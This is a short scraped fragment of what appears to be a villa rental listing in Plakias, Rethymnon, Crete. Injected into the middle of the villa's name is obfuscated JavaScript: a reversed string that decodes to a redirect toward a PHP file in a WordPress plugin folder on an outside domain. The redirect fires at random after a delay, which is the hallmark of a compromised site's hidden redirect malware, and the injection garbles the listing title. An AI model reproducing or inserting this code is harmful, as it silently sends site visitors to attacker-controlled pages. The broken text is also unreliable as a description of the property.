 Villa Unbelpos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Plakias, Rethymnon, Crete